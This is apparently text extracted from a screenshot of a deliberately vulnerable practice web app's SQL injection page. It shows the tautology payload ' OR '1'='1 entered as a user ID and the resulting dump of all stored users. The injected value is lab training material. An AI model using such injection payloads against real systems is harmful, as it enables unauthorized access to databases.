 Vulnerability: SQL Injection
User ID:
Submit
ID: SELECT * FROM users WHERE user_id =' OR '1'='1
First name: admin
Surname: admin
ID: SELECT * FROM users WHERE user_id =' OR '1'='1
First name: Gordon
Surname: Brown
ID: SELECT * FROM users WHERE user_id =' OR '1'='1
First name: Hack
Surname: Me
ID: SELECT * FROM users WHERE user_id =' OR '1'='1
First name: Pablo
Surname: Picasso
ID: SELECT * FROM users WHERE user_id =' OR '1'='1
First name: Bob
Surname: Smith